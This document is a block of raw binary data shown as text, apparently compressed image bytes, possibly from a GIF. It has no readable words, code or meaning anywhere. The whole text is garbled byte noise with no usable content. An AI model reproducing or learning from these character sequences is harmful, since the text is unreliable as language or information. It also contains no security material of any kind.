9�$h� al�1ƌ����g�z<�f��FE��ͲC�+x�{ �|�4��*Bo*�2Y&gi� ]�!X4S�'p�W>���?����jȚjК��U�! |,�(C�ҌB��B�p�P�
��ʱ��D;rU������?�  �˟�r9�fY�ŗ��6yМ�g@Ho)[>�BEmª�����$KmK�P�і�+�Q_��N-�q�a��E�(p�ᖹ��3֡#� �-I�5�'6��G�Y �\���a؂�X�6-�Y���|G6*��8��e�7��w�K���w���㺔C0,p�*�(��B��B`�N�.P|�,��
���v�CQǦ#��[�U_�%ܐ���� Fm��f��wj�gS
��� �U��Z� 1�0���'�k��KA�ё�.�0�|��ң��F@���}��c� ���
�ݒʽ�� w�B���@�U_�{�`_�7��FЪ��g('�9ޢ��#�Q�� ��hUD��tv�Y��tV2,PIcPۋ2���F�ۻ}�# ������r���R&��7-	N��ǭ�ݖ��V��v�[ $m�t?�G�P�G��?���4��C��M��ӛ���B� ����f�`t��M-���b�[�u��E�C���8����G��TKV	�F�� 91��xWEE�D�:2N]�d�����v����1M $�2� �ҭ ��
q�͢t2;����Y�{ݔ{j��j`.r�*� ^�	`�G@���VPM�"�����D ��t�>~�=ʦ,������n�pj��e0>�&'�5�3n\w���Ϯnn7�#G�sF `�J��u��V��i� JGl�GE�*vC0�#�
*��G�GP�g��f|�-K���β��*p��X	;gK�g��m� (g^���@T�n#�|5<��spUd��eՖ��*��zO��;.�4��g0�>��)��C�۬^�~���+x?���nq�U^r��I�]� ����EO*p&��@�|
0��$l�!����0� � <���˸C;d?a��'oB�&��gL `�`\��XsP#t�=�����E�[V����r�"��?��~�����[$pT�� �; �b? �p�e�Ƭ�+_g,�?��<i��M�}��j)l1��	�����5�����EL$�s6�b�(-2�?ُ!cX�l��%���lM�,g���N����h�~N�� 	4���A�5@���&\�̶��� ~*DM(�^�&~.�� \R
RKr�~�Bxn���~��6������ò"ȶ:��\\$)�FFP"P��,�ŋ!�
+O�T:��X[$�èQ9~�R��G,+  � �bb�V�%���HF�� 0�Ą��}�R��2 +BF�ƌ�����>> f�0��<C���"=��h0��`��`n��h�S?昐�!CE�$�UTb���R`��d�Ȥ�P�`��f�F��fK�63��y����A4~����@L��hg+�
E�lG�:*��P ��C�|z[����RF�2����Yd�l)r�D`� �" ���-��*�:eêQK�.h�����*ꨠ3��̞�4pR��.I����jZ^1�0A�	&0k�Zt+`-�~�*��)�8¤�a晿��/6�0�@ �����q�N���I,{��*a�u���*���L̊���.  �"Rp���: �6�"�
���"H�dk���x)�;Q�\p���b�F~� ��hϏ�8;����3
��� �Gu���Ej��
Ub�r ��h�S�0:�#�8�
N2��$�"":�D):��b쪏�4�S��n4����j�b��lD!���zb�4'E
�*� ���H����85"���1�pa�.PU��Z����+)b�)��T�����)��� ��#��y�OwT@�ga.�&�+*��Y#�v7�"�N��P��d�����]�b0���˚2���N�|$/;4`4�A I�g�g�G.�s}�5�A�(C����ڐ)�J���%K	�L,�J� ���£	�"P�-��ė�erɬz���"�h�wjI�X��E n�����< �T9��:6���6�������p�[4Bw�<"��,\U�Or� �S��j"�)���Nx��{�Ad�N �Fv�o�⠽l�t���W@OB����T��j�h�G���<EP�]���R��\�%���G�� �G{�B'�a+� �?JG��TU��CiEPMD�?��JR�[���`�4� ���,в:��~�rA�0��	�%66[D�>!�Z��H/`��S�(</y6
�ub��8���2�P�$r�J�	�Z?��PX�RL�d(�Bp4�׽M�p�d���oX �[�"���\~��W."0�%N�,XOf��X�����,A�<�])�Ś�A�� �%67j�
ȁ���:d�]Z]���	D����P"�@�!_� �Ш$5�)z� �&��@G7"�P0�Bq���,M���0c ��')S��RE�@(`�� `u� W/;���e�!�� pl���h�`���h�$.����lԓGԨ�#Xb�����!��0TSttT��`H@��X����	�PZN@90jU�U��`ϼŨ�b*+4a���i6�򵩡ZxY
���*B1�	֍����H3���&�=E�ؤ?*#��U�\���)�?�V,�p�*�����l P�m	rс��U�( 1��T��A-!�7�}�`� �jϮ'h�����b�E�>3��Q�1���r @)%T�9�l)H�ִjʧs� �pD BYPI�;�e	|��'`�[eã2�^���.��1���Ge�3�����_��=�Gmk@���ra�2�ч�`�e. �u�����`��Ё�9�RZ���oE6%`d��X��+gH�lP g�M`L,�Z�I�"1m�`��;iϚ�D�b��q��(�M	L�
��F�\�t�1���R�9Z�T�2�0��e���J.�@SS���
�� ����@»dK+Q�&�e���"�W�� r8������l�}�'/C�>H��x�twk�� �#��WQE�(@�EqK���b"I�v[G?$ 	�a#Z �Î1pDD�_t�B�q����G���)��0�𩂏�� NP�&oP�|�Up�`�+�
��r��\��&�sp(����� ;��Z����a�� � ��tu)Y��m������kq0
�Y�u��I�^*��Q"ݢ!� ���a9rRޠ���r��btA�'�5�ql+�Z�Ə�I�bEv�� ���Lgs	�2���`hDE�e�a+�/��.mB���|j!��d�|���U�՜�������Sf̡�ˈ&�1��T �������\n>����^�,EǓ̚A�|�G�#�`�7b�J �"t�8��pޔ�6lT[�NoN����s��k��@U��3G�<9�G���T<o/ý�!)��)0�4����~�YX쇼��f�\0p�c1 x�~��h ]��>�5h���4���!���������(��E�HaAP�`�M�J���8G�T�xkh�����L���� ��!��ԧ`�#D��ƞ�`�`ل 2 �\�p��MkP�M� ��K
k���>�f�ۆ$2�!yv��-(�F!�`npX�O���b��~�k�����B�O��A� *@,~`$�L
� �.��?� *�A�cbP ��n\A��+0@#�K�p�<�E	E`a��!� �>�=�͛�����f �`�����Z2p�N����
��}��l�.*�T 9�2&��+b"&���؆�*�����m�\ja�V!�$ڰ!n@`����J�O��Д�ϋP�8�c؍ ։��o�d��2Ǎ�������)�����puN��N�`u��#M;: \!�LVF8J�#R
F"A  \~,1�B/������!z��F�0r���#W�M���T ":����@��$] ߢ�sE;�I��$AXa"C	�$H�N| >n�HD���a,&n�(��7+!����e�Ff���j+i��������-�1�T���б�1ɮ�Z, Յ �A���̔��cܨ �1A�[v`!o ' :�	�2�Q���Q�+��$��~��[��Ģ�zl\�D��	��j$r4HP� �te��4���f�8 '��'E�h��(��iҍ4�*�)]`�L%""B\`n ��!��4K�m<N53�2J�>����"3dǾ�^Ԁ$�clD��8!a���q�Jn�F��\�#�D���)��`�)��,�
�Ê�d"��.
@H@6!��v�==�x�5s4#/���"��6;��
=�ˉ��G:q�bA�L
>�OL�6�5��&' ��f���	�1ߐcil0l��DS�v�[xCE
2~�� ���=�2c�c>��5�2��$� �g�����뎠i��i��@8�Q2�`R{B��4��.F�H8�l��.\�e1�Q�M�Z�� �̾S,� &�N���T�N����FI��S�u'Y���nM7\a���2t�2�fF
}���)��	�rX
�4A�um��LT(@'�Ox��LVu$�4gl^Q�2��45&@JZh�@E*`��;(�;'�B?r�v�"X|�Y���J�@&�+V��e���@�ˊJ#i��.ÁtE2K�	����HT��� �B���O�p����@��2�q��d ��L�N��?��6���(��i��	���fM� Z_!CR

   [�Q�P��A��
ue��/��MY
״!��0���-cīL�,r�%V�d�B�H����� `U9���;/!�ak�j�RkQ��fM[�J'l��~4h�
)�_���Q(D6n��8��l�>��D����ֆ8�&��1�AA��x���m��
`�W�6�\ aWa}��P�l)t��Y� .  ��$K�P ��&��6I4A r԰�v'�������*`��e��cR�Ξ�8��\����u
+S�r�9�h�W]@�L�Ѕ>8|�S�K�Y�I�k'�j��l�\@�!�`���AY�~�p��OlD�X1q!�90��b^�h�v9�/�*JΎ��z� 2�p0t3qrG�Pw�MW���@�2-��m7^�����[�u8��1�d�����_c�n񙊴�(	�@L�L��`����<��.�l1�$~u$�#I�G�6�A9���Z~�+lI�+��"J����Xr���ij׉���-n�ה���|y .���ml�@
���#m�(�2V��f�+ "5s�*���4���1�A9J�|��Ja� RS8�l�!9������Wp8/rXR݆b�"��왟�?�ØwL3�T�JS�nD��	�_;xr	 �*�Y$�o=���t�%{YA�BH�WX�7v�8�m$>��a���Pj���Վ�&�
��!F�*g�
��7��HPHhˑy8�`�0�`���x�r/f�2��*6��º�t�2�R�C�-���H(�� �4f�`�n9\��n�@4� ��C�"٨7	�A���Y�sM���*���1k�.�N�/B0 R�4�*K!!Nٞ�|$3�r B����t;�u���R%S�H��g#F�D�wҗWn ���0쁹SW��Hj@�5j;��H;��b%R��SA�|Uzt��
ºl�dJx%3,�%#����:)������-b$�U� 2`F��N+�����zD/�|N��Y�392³!b�}D����;���|oC�d�|Y�~�f�ơ�m��2͔� ����cY�$֨�;�������F�������J=f�$�,���o���"0<�d�"3�p��,� BvW�j��2�4��wa�3.e���z �֗ia�6��;��;#���Hj`�-,��P���9t�-��׺����|m�P,�� !�Ԋ�yX�	�+�Q���J?5�C�Lp�i�ClD�����p�̱��;������U$Y�e�Y����|	qt-�-��Qc��4�ӭp�+������Y�ƃZ���Ս��~|1���c`���Q& Z$�\�#R"�-{��IDA�=÷���bj�=4GG��s���gc�������(�a�j]��Tm�;�c������_��pr�,�a�T�5;�s��!Pa߱���,��,�����c�|w���_�����k}��i{�N�&�z/�)sՆn6@�8�H& b� T��-T3�.��� r��]ߛ}6r �%��A�������B�6�Oq��۟�B�Ũ�Wq��\�CT�"�� ΍�;v�#Y&8�^�0}��6F��[�ʰ4՗Ӝ/�[/�8�\ȹӯa� ;]��ic/0���ͱ;�_q���\�'�Q'��J1ȸv�� m	 ]�E����~�
3�v�Z��Nf7Mf�.����pu�g�<`�y	8�R��~��[� Ok�@g[G��3���r�eB��r��r� �Rh���pP���7@��Q.��=GQb��1G!�H9Z*|����uI=Ԩ  �!!��l���5z���T`}Ըt�����|�d�f��v�� �>�M�QP�T1E-E�v�Xք�!iKq����q��IK��YO�����̐""T4�+��y�A��_tЛ&H��wDu� ��a� �	�H����'gR�����3����,#2���3��j��@H��?H�q�pc܏3�X�h�7<����AE�q�P���C�)R� �	%UL�0a��Ak�|�Q�E�g�Ak��.Ȑ��3�GI��$����L��Qn��� #�!��UQ����
�K��U+�R�\6 �k�Hl�ⰳĉs��X�6Y20j�S��F�5>`���$�:.p�1N�8��>�{�l�k3�YR���ꓟt��/%G�����JÄ�Z�PLJ5�Ҷ%�:�|�b����^
�wp�f���7���B��� 	"�F�2?8th�Kd��?�AI���D&��0���p����֚���m�=��u�E�h`D�!]�����$"3�$s;��8HT@�t�!��@�yY^9|G�x&�%Ei[�'c*� M�i�at_3m�D�m�iU��s�H��@5,)�M�` E���]��E@@�+��Ęb��gl��Dҙxޚ*JT��7� ��|j%�+��[(}�[� �h��5.qC }Є���!�@Lʱ��J�NJ�  P@�9@o�	���v17=��4`E��=
��(�{!��F�5� qr��j�jb���Y�nu��7+�q��[MH&�U!&	�v�D���iծ�f~ڲY�0�*�P�7�fd�����T�}�8<CYX*VAYǁE�1��bjf�f���L�X�u��!4�"#G	.����b�1)"�|�VZ1�h,b��?h�u�p��E=�
�Q�� ���/�7TD���mgo�+�b�Xu�]�Ǧ!!�LMHm�*,���?�7[���^#Ǔ�&�U�%uj��R/�D4�U�՛�H��9p���G�����N��^�!F�+J+����Զ.L,
N�M�~ �ԝa&-{Pp5�1Y���"�-
��P /9dUHPA`�2�=�k���]�9�,�������		���b�ƢZ�DKӚ|w���/�ā�� 	�'/!�Ĕ�
H��S��-ja���'%��� ��`����r��H�%�� 	4���b
�O�1cDhX��SU������L
9�ԫ��H"8���� �0(@ �Q�Qq��5t� ;�,
�D��tH�/"X�M���)�IJ��A��G���s*h�ATPH'0� �,�)�LU�_⌂���G�����.�'Xs�QP���B%���	��7π )�[ԊG`���q4x#
ٱ�m+��#�():Z�
�	j���U�!�$.n�HzA:��]�dF�AHP�J�Ke�s~H ���ŋ ^�&�P$Bvqk;��**&�Q�j^S�5 I6]N
=�>��3�O�Y��rƓ��� �e�d:?Lr�2_�N��Q��$a�D� �`R�#@�3dT�h�( � G��s!�"]W� Àw��$���3D���ll��9$�%Ȇ�P�����lWf��������.�  �>  m\aY�&|s��b�L�@ `l}	 �W>k\&L�Anq�l@��(,M4�� ��]6���leRpq� � ���%���"!�M�ԋH����V^ �A�RXz!l�( @�j��t��K3��
�))���(�M1����8�f��k,c�8�:vӅ������B�)�a?�Wr
 &C�@_�0[Q�B���_Q�㖻|a�؏���	��N�9ʹ�)%�%��vy�j޲fp�!30�Ŝ�L� GY�j�o���%�v���^�1`>5�9�lft�	�eC�p���4��� �Fz�*�4�?l���:��eJ��ŭ �:�2 ��,M�:�h��O��_���}��/���E[����ǰ�e�)�E0�}�mm$��������c�r;Q~He�­�j{�e����@CYe�d����nN��em�7�Q��d����������D��V/��r���E��=Ѝ� �����u�լ�d[� R� 3���v����N'�9��T�B�"�m&?��L�2�W~blU�3��h2�DCy�1��b���F�^���3�?N�}�.�Pۏ@x�@]i�EÙ�����D� k]Ѐ�Cj���R�kY�����\����S���w��� ����@� `�kp��1��5XM�@@"0#o�)�bh��Ǝ��(љ��DW<��e�������oh?$������	`��~H�A�sOI���ɒ���3[J��*��7������ƃ0���̎O>T�@��H�~��0� �����䅷2 '�R�R���DGE�7���ѐT�i�5��X�1�;=A�����B@��U[q�Bp�^lM�L9[�%���$ ��ƾ	��A�����ݰ�I�R|����uK�Tf���L�&��ǡ�
��%Mἱ_� ���ˍ��Q�} ?��T\�P��!_  �C�UF�+A�f��I��^�Xj�2��x�}M�R�U] : ��B�BU���/- av�B�e� �	�I�����YCZ����������U�]+0�6b�X�A�S�M u aS$!f�����GM|ځ�ၕ�R�7����q�������-�/��o�Ó9E�ߓ�f@�`duA/��S���]'Z\�t����(BX  !� ? ,    � �  ���pH,
U3�r�d��ШtJ��Uv���^% Lnv��2й����/�M&�T0w��/3W?gx|F�F	s	B	�LwC*j�Q*J�FOJ�~x���?Z��BrS?�~�XzF�B?c�dC��M	�R�D��a�?�B�̤Q/[�D0���ۑ�C�d�X��凢�x�?/}	�C�Z�C�Jw���J�n��B�	�� C[=n������A�/E6��܅]�2@��*���Qaޔ�?:��7�Ӥ�pRfPJ�d�uMN�y�C�`/�0T�͈��tnAڀ֑�DX!���&�#��]�
�`B�K%��@�I�Hom�"���P�A0����Uc_!���
t"�]ґ(�&�a�<)(P�+�&�	������-ҡ��&5�dB��t�F\x�B�`�A���e����Dv�rۀ�Rg�Q�#�/��T���uθ�����Y�&���	q�L���F�~�]�Vl�'vJ��vaȂNq`hB�r^<P�: ��3B��o҉� �A�}C�D <����\x�r���YR ��@ k��4�d�5��3�hЖ�d�-1�BYCw�
�Q�aZ.ۚRr^.q�eT��`4�Z�Kܹ�c P@���٦	�S�:6! Q�Q�a��㐁�	!���Ds�. �E�J�P����������碈]�.��8hl��a�;QFQk���E'�V�ē���檄�-E���E�4FD5�0OD�*����E�M��VM�����V��CHa�Ζ(�z�̩"�4ŗ��)���t�	4��6�2ѫ��$ ��N[՜B�rXF!�&a�g2�@L`b�C���N�Vo�ֺD�0��
T]d���k��Ϟ{�.�*�)�<��C���r/�4�C	����H=�Ӆ��0�Ҽ�2��k����ڄ"0O�4�,�]�ҋ�A�����<0��K�*��C\E���H����/p�(��a��tZ�q4ONO��xI;�p�auD'���v�S�����ޥ��0�:�HXo�LXm��C�Ax~�w$ʷLE�߳�44w���	�^�&��e��p�U܍Oh6��-��P�,����g��>5l@��^Z�4d�x�(��!�!� N��ᘐ"`-��K���"l��/��z'��ܳ_� QB!��!|�A�7�)t�j8CR���,�;���C��L	�C������)��E�Bw��|��A���B5��ʫ��"���{C�	�� �0J�9���V8�L�} ��&����o�`[�G?�!c#��+��ehD�4Pfu̟�p��ǒTФ����.D��L�����bPgi��$��J&P`K0��`i�%4���e�)�ƧT�T�LL�Gf!��	�m&�
�(�#U��(|�cS������a�l��-wَ:2!��Ȁ`#pb�/��7�@�&�+�!Ʉ�r�����(ć팑M�G�>(W8� ��T��0A-���R*R7��pUܳ
%8��z�\u�>���L�ʺ�6��<.�PO% k��wB�=*��C�cT���pNhn��z��q�	�
'O�0u6� 2�q�(l�o5�V�����a��u8�5R����כ&�R�,��>:dZ�TZG�!<v�j@�N�06G�@�D�z5<xհ0�Aw^g���eWz}�^p�>X
�����f)D\UW�E�&h���Nk4�P0�}zK�F�H��֫^�A�"Y0��(L���lB`�e��57�k溓�`)�a�I��ļ�3��[SA������%�H�1��V
Oh�/T<�5:�?� <�Y���9@G�g�!<,�l&u���f��B a��RN�*# =*|�lhh�"� �`�=�����.��A��a� �B�
(zK�)e2=!` 4��SP@H��%&y��}HW�LmD���p����[�l`�~F!r���{81%("�Q�#\��Vc�����	F0�h@.y�7a��cd������h�٩���*A�����ڱ�;x���0V\��B��@�mL�I$²i(����E�\�̅�@�t�0/���c�5���@���h-�@�;�`	������0��u������V��>�<��Ѐ���B	�\�~��%8C���.�N8����Vh �Vt�Lp�&XN��p�ֆs!�x���݃zЇ#L�NF��H�Ȼ��	j7���O�q�p��A����M�� �@��0V�Lz	F�w��ZB}���[�9P`�p{��׹�%�}�=�]#�.���L�B�A�S�R�p��J��x��/B���u"�
C���Mk�]M���夻]��/�1�r	�/S�;��� A,]h�����_b��Sf<�ԍ/��u��|_�%��	AC�Ѭ^��X�z"h`�&x��o�!~{�#P~�4i&`/�dާ_Jp9�{��{�������sB�|T�FP}R�8E
 �WB0�s�?pW�0^$J�F;�#�\�s�e�Pk֐�e��Px����F�zF q �%(�Rn%=�f?�l�e������97"r� C0�U)���9HP�a�L� 7e�GX0t4&6�U��C	i|D !��E�#:���x�zB������5]� 6PB�!`�n�7U7�.� j��
� �Xb{��0�� ��w(P_s@�]@��
�pb��tAG7�i��UQ~�w-4;�T7��F�Spkӷ��Wx�'��jd(T%�o?���t1H�
!�!8DT� qF �G�KӠ���FP���mE �����'��e��.%]8JЇC�yM  e�8��؈����C�@5'ئ�w֐F���X�b 2@�q���+!9�D�\���b?����2@��h�2�i2�g]� ��ǁ'�K��׉����T	|2@�V�r+�����cŧR	w})�J 	��\�5))?�YD���x��@D�ӖU�i_�sc�V8�A#�H8&��k)W9�H��7���J0�J��9�7��!��9qm)5w�#d}�TXQP��Q��7���<�Ț�}�pgg阱)�pTF�[�dK�8���8X�<�ItF@ZU	|jx�AǇ�	���}Ui�W 8�9p�0=0����\�J��;����Ww�}��-�I"�������B�����K���Y�hI�3G�I��+��<&D��U[�y�J�>�TWk)�빎H�� ��I�`�]i',�m�����73  *J��Tp�Q �]���)T�QC0�46Z�Yl����3q��pawnj5)�����(O��I�$��8�xBt5�S@�(lCP��#�M@��	w�	�Lp�L`��W7��a��w �0:ijW�=�a�Ik��I��Y�����.=�j�L�m*�r��o�u�h�^P�S�c|	<� ���:�����j9�59Ї�EAa7���v$H���3�9�$F�|�y���e�qVY�NJ}��T(���;z9	������T����*��Y�䛁�5+�[Z�J�H��K���i��`J��������wg�ɭ9qM��nǃ�K�[�DTB�j�	���Z� ��>��n{S�[@�K�x��o�e������L�r�ĥM� ;;�#(��ʴ�iyRΉ����F���WK��-'�iC����3%1q]� u�
�X �ڤ�Ȍ�^yZ��ʋS ��Y�"~��|�'�V(?ձ�r�B+t�J9M�zg� �C���ik�ǭF�_�9���(�� rQ�[�e�)�a:�^hIW��P�\Ys�8='`m�(��F*2b��{����z�i��5���a���x%w�N<8U� S� * x��X ����B��`w��+���|Ѽ�'�Xr��@>qS�y}��j�.���+�]p��m?�x��o�xq���5�d�
�X�@��!\3�w�;�qVi5�����х`cUֳ�&X�#�mj���E���'��G>qV��W���L\�EU 0�%���	�k��K�лK�
3���9����KNl�C�-2����b�|MU�T*6���F�=��`��K�Ö���N��J���m5ɭ-\����{Kp��K���@q��d3�:z��
�	zI�E�F	�f˦�\��N�Ū�����������m_	�u��C`5q�w�>м|!323B@jQܔ�(�&w�^RP��DZB@��uGl�|��c�g������W�Ka��!�݌�<��%23�xU�K�ͬ�WT��VK��m�,��W�p�N�d!� �6z)��D�x�B��v9[�
92
A��Z��(?UPѦ�"Q't�g���*�W=�h3���@Z�_T3�NEN�qLH�d�B��7�	:�e5�=��兄Z�7!�G5� 
�琘\p��%��!�����	0P+-�y�s��V��gM/|� ��q̄��O�$HM0ͷ�ΉV_�� ��M��8�UsU�����؎��]�@�;џ��L��MOp�����W�a�i`�� ���(���F[K_y�m�!�]�;��*g��ю6W�E�	/�K��5Z�
�p=Dd���ƶV�_W�q��e0ۄ��w�F d�1}�ӑ� ~4[r�k$�<���ƙ����������Q[���R�@g�&��4s� )��C����!������+�W���q&�a�������AD�8�7eA *��I� ���6S��v��m-�^0m3	��D)�Ĥ��Ϛ�1C��|AD8��M�`�f��JH�;��F��B ���3��Ou�;
D�)�T-Q3�7C�\��	Q�g0rK�D��6��Ip `��\�D�p�uv�]�Op�7���p�#��~~� n��@4�#�ۻ�eR��I3�X��S �C����"����Eg'[��AKq�I5�Ǡ�5���2�����S���Q �^�Y�-��%cQ̻>F��~n����&��L�0{�U�mr頾�M Mc�5E��޴�MA�E��Z�H�5�q*n����}�"�P��C@�LO �<�P���^�G��<L`fk�c�$D_#���L �p|��V�P���L+�� �Xp*�{��I�t��p$\���ญ�r�#3���]�mt����'_?u���u`0�Ջ��t�}�\?��Ew��s'&U:��	;��U0����l+"Η�j;�����S��b{�UP���(F����@t.�\@����7��^�V�I��]�?5"	DDA�0`P����W|�Lx.A�"B��z_�7�@���p�g�V��Q�i��C^࣢��5��<MO:2�\�z��T݃!6�J�"�?�H$���orI>� �o���W�uJ�t���U�
9_!�Ld� lu{��?U��E��R�.�Ɯ~����&�N�,�j~P4�8��~��.�
:H�ڼ�@[�&`���
 ��w�|�4<Q�6�b�6�݌�r��\�6���@��TU<i� mK��Ӊj86G�����ή���?�+�n<yPm�5��A�T�NsB�{�ȄLr<�.S�O���oM�7]� �j`�W����J��%�5F��D�,ɱ.�.1E�E�$rbAy���Rݜ�t����`jP�����fsE�5�Xv�&��-�6zH�^��LT�Ch�p9�d��Й���g��J�6����.w�X6��R�?L+2�ӛ/�פ�F�;i���aL\�L(�{L���4�%�r�4�pJ�|���O	�}����Մ�b��GL��hJ��a�\�L?ZH�t̑,�ᴈv>EV��X������~h���4�m��1���ҋp��~ �D��d:3f���@�!�o�( � ��M�����2����!�Q0	dg0�<9����	>$>��1�N;" hL�t��M�'�@����'��p�C�����z���p�H?)�f�2�N!���;1�"���Į����>����Xl�ϊHH?/�����	>�����󩹴�K�,���1�!�f���j�'H����Pa�+ә�7*xU���$ ]��(j`�ٹ2[�
m�B�X���Vi@˕�]�¦��;�?;�MB�* �Eb9��Y��L�H�-3Ն V���d�L!T��`#;�


.Rb�;M����D;�3O�$����MUk @�� �Ӂ�,b&X..\]�`�P��pqN��UAC!TI�I�S"��"��-BO������p����B"�C��;��5�KX��eЄPr�n�(�ք�(:7
.P˔�WO��vkY��5�3�F %�چB���`�K�=��.ggR��*��)�5t���Su-�xY(���	��Fbk�se`0�XE XT���;	���x@�3]�5�O���t0��X���X��Q���r�p=叛F���C2.�t��@�IR�GB������}�(�O�9�u�E)�aDv0�TCl�����!`�c�rQ�W�� �Ʌ��.� R�U΄Ӑ�f'DZ�����g
G�Y!.ؑE�+	p��Ƕ����#��j�"<�!t���dv�:�ȓE��DL�*P舉�q��x�*����"c$�NKPAT�Ǝ��x��᥶Xn�9ϭ�A+�LzDX�DwT�`�`�LC*�Um�?@b�0��	AS��	yH\�]�'�о'���2���	��^���P�g<NR��vX�c	Z��DN�J�pJ����4P�OVe��C�~ �l��1�N'Ot���{z�e#O�@� �[< �� !4Є�VP���&h��O(�<�"�iK!���A.�~�rI��%:�\�a���h���>c? �H�PQ�Z"�$�4��Є���C #Mq�S^mN�F��O�i��� u�����T�D��S�n�T�>�S��TG*"�n�%<��J�1N�6ԥc�*-�Z��u[�ו���r��]���╯J)kO)�W�^��U�_�X��Q�!0lb!�׺F�����e1�Y�n��?ElgA��ɉ��5�i�@y����u�ka[�&�����m-1Z�ᖷ���o�\צ���nR�x\�W���@r�:��6��յ�u�������wq[Z��״0X-_]R4�58B�<�Lw���}�R������gq���Z�qB �`����h#�RmK��^�%QE�Ѐ �w����k��� �(q��saExӛ���%�����0*خ\�׽	�cS�E(hu�Q�%,4az�JV��� b 5J)!L�&4��?����p�>T)W�!�� !� ? ,    � �  ���2 B���o�B6g�����5��叀�V�ޯ5��=��z�.���L<��t~��`�^�/�B&&ywwBlU5(HYlRTVaB3�W�e_*M^gJ}���lvxz{�H��H� uv0B	Hˏ	(�iRB��IP�U�H��N�g[bW��?U��l�r�uxy �?B�/���L��g,�	>����#?*U�Q-����-�F��p�P����T���\��ЂGS8t���q�O��}��
ȎO��@��Gf�0t���)lܦ�S�uk�$P��$)� �L0g�\[��Y:����ŏ�ILautf#G	,\�D�5&[n����$������ ��Ix̲���@B�B�.$��L"���J�TMB��֌�̄��5H�IÄ�Gq����ݓ��.vxMA`V���F�̩�Kh2�Ta���m*1�ER��Q� ��@�Ǒ��\���8�������0yd�S�H� S5��EX����`h�^n�$���
3���5T�[p@�uPg����^�"�]y��_�DvK%Н2L	QQcJ`؄%�'�q�
���D��?���,��cO���kC(�WgI ���t�]�je%l\��a^��#��_�� ����T�R��ǥ���b�/CM��<��J� G� !�{r�G:���c\�R|��HZ.�(D�JJ�e`��l�kk^�A5bD���EV�*fEd�reR���^���G.�h�i�Z��]wM�ĦBx�cQUdLA�k]@�$p�b�X��fơ�hL�qf�,z�;����+z"o��B�"���GA�L�D��{�Iؘu����6���� �W���͗
���c��+�P�^`�?�L�}B-%�u�	�Nt�[W.WAI� p�N_�=��#�ōMӌC�[,0��u�x��� A�*p!
JԖ�'e5�ѭ8O>.i��j w�::�+�+J[��r����iV�A%�P�Δ3�-6�.���0� �rT�0��O \.�y+���̹��F���#�Q
c"�G��a#|�l�3�.�������G�O�.��?D����s�����V���d.�@c+��iD�;!E��@/�g�X�
Eq��֐�|��C�kp�!�p���M����1�Q,I�ئ�Lli�����
������A@  x�
^�>F�	q���N4���I���J��<�(�a!����."�{ē2����3 r@  �� ໚���	T��UY+���v��mE�*�Ɏ�}1d�P`� 6F4pa��HsX��. ;��(��ɱHz'����O�˚hS�ym��J�ŰQ����H%�4����XaE���  ��8�U +%��(�D��+J(7�4��^0�I .� ���l���C=�j�(]
�Y"&�Wj�ٽ��ʿ¶�����\X1`��)� 8�Q V!����L�Z���XҝH��}�O��H�ˊ�Hم�U�B �Jl�B�"]#K�7�&��-@M��4�1r�{q'Or�`40�A����M�z]+��x��D�rg�,�@���Mɩ �^�)	PPZ��Fֵ�{(f1iq�$t'	�����w���ל"�v!�T���|۹:)}�ARm����ځ��Àg��W��v}eH:@��_y�(�� �ev>�ǣ�q�"W��U���r�Y4D����C�Z�$@x���|����8+cG���͐�5��Q�g�Y�W����>����K�i�J`�s:���@�;"T��˓�0�­�7�����nձ�P���������@

���򮽴vꀐ��x ��� �_U�A^����@���e� r�:N$D���..3��d�!�}�!�b�P��c�Qh� ���Ex����e�j����Y	wVH���8؍�p'6Qa$(����D��?tY���� Fc_�7���I7	�%�2�.��$�ߠ�9�� >3@� 6���Z2�z@��HUL4
T#��,����"�Blꇕ6 p0 ��i�E���V2),O�U35(O�<�ִNB����r��ґ�!�G�5	�56�-�� ������cE{WE0_
2�m���96��P[5 �3�e}kx� a����s�Uǽqm+w����.�6���e_�yGD�)��p����$`��C
FL�j���U�q�.��d��X�����D f�\cP|��),�k�m�F�b5�ೋ��5�����MHl�/�6Xz�ߐ��N�G�+B@q
�z�c���3#!`3����w' A��\��;�n�k�w��]�9��]l^`�[����QPl��o0��M#�%S�9>� ��rH�ꝷ���~��s��O:�ء���TN�q��+�#d���Nw�3w.H�+Q��>lz��|[���Z��O�y�}��q�W��yaNJ�TVe���H�^�b�W�fssWpuww9`[4P6F�g'i�Bw�f	  �~O�P|���yXWu>(�y�4�U|ŧYIPNiw�N�$�9����Wp4s#�,7��%�*(i)� ;p�6 ��3�m�S0 3�yCvgϷy��6d\�fB�_��m�mpE2��UV�O�{N�t�sv�g�I=�<Rcd ��Ce{ C��v���V�WWSG�gt�|RQ�\gkCFkUB�w���z��o�f 6@���F
�t B��0{�`{�!�<���b3W7��@wS,��9P'��/D �!G�*p$�y�qP�7P��@y�p��T�5��zmeZ	!@�z�،#%t%C�ұ�9��5�9�)�Iop�<q�4>�ej5X7I`�60T2C�a�S����G�g`[���烖�Q���� �� �j%�zo�Vsv���0�f,��{N��(�8s&P�"u�+�Pp�Fp����)�q%X��U��4yVW�$pd�X�$@�����ZjB���X
R h�Q/,:�#B0>�y�K�;�����(�{�,8pxł�Έ�Yq�0q�5�7���uXu�W�J旐gu�rdu�
��?�zB�QxQ��&��z0R�a�6>
�&#"��?0�; CI��I+�O��
r3�C�d p�pQ�!U��L5����n������g{����� ����w��V�/P ��J!�I�:a~�10V�5o��\F���;�to`�s���i�#<�f�X��# P�p GW�s̴c�3(��U�q�W�Z�n)*�� K���O օ��es����Fu�
ss��
�yw�w�	�)���Y5X��UY�Rp��;Ę��G�b��Aq� G��B�n�w���yF�H�p��{@�TJ�i���mi2�a �����,��Ǥ��+�\C �R�	p�9�l�o�I��������Y|�	q��rd@�S��!�j?�gCV�W���٘#�\��<z��&bKw �tN3�/vT8X�9X��.�:�p�_���w����Z��H�F��+ť:�=j��k� 9@ 9 RǊ���ǃ�)3	jϙl�� �%Q��vE���lvA��(2#h�ʮu��<��o�>S8KP�/��s��r����ל>PqX����.3�@9�9��@��A�	�I��;T�Fɴ� �
���w$�OO#t�x�sT����������j .���17�Y 0��& � ��VEWt�5]��6�E�1�[�t. ������ Av�	�� `O�yr�bj����{ �:�qJ1�E�I�&����F
����)��(0	( ����k���紈�UZ`�Ϙio�*d �&�r
v	�� zyBpg� .yO� ��u���Z%�4/����4�{��1������Y�HpN�Z���R�O����+��pQB w !� �w愔����n�>��ÀKM�Za�0  ����ۇ�Wu纛���Ȧ04Xe�Rځ�O���4����
